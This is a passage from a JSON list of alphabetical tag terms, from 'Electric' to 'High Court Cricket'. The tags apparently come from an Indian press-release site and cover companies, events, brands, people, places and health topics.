Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket 